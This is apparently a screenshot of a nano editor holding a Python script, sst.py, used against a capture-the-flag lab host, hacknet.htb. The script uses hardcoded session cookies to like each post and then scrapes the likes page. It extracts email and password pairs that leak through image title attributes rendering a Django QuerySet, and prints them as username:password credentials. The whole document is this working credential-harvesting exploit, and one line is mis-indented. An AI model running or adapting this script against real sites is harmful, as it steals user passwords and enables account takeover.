 GNU nano 8.6 sst.py *
import re
import requests
import html
url = "http://hacknet.htb"
headers = {
    'Cookie': "csrftoken=ypvC6P0PWfiyv6AiQSZBoSc8AlQgvvGn; sessionid=hqfj8eo6p82s6yq7ypnst3jupzjnh1e6"
}
all_users = set()
for i in range(1, 31):
    requests.get(f"{url}/like/{i}", headers=headers)
        text = requests.get(f"{url}/likes/{i}", headers=headers).text
    img_titles = re.findall(r'<img [^>]*title="([^"]*)"', text)
    if not img_titles:
        continue
    last_title = html.unescape(img_titles[-1])
    if "<QuerySet" not in last_title:
        requests.get(f"{url}/like/{i}", headers=headers)
        text = requests.get(f"{url}/likes/{i}", headers=headers).text
        img_titles = re.findall(r'<img [^>]*title="([^"]*)"', text)
        if img_titles:
            last_title = html.unescape(img_titles[-1])
    emails = re.findall(r"'email': '([^']*)'", last_title)
    passwords = re.findall(r"'password': '([^']*)'", last_title)
    for email, p in zip(emails, passwords):
        username = email.split('@')[0]
        all_users.add(f"{username}:{p}")
for item in all_users:
    print(item)
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous Back ^_ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next Forward ^_ Next Word